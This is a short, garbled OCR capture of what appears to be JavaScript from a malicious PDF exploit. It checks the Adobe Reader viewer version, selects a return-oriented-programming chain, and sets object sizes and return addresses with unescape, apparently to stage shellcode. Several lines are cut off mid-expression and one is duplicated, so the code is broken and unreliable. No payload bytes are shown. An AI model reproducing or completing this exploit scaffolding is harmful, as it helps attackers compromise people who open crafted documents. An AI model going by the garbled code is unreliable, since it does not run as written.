
var rop_addr;
var r_addr;
if
(app.viewerVersion
app.viewerVersion < 1
10.106) {
obj_size = 0x360 + 
rop = rop10;
rop_addr = unescape
r_addr = 0x08e4;
ret_addr = unescape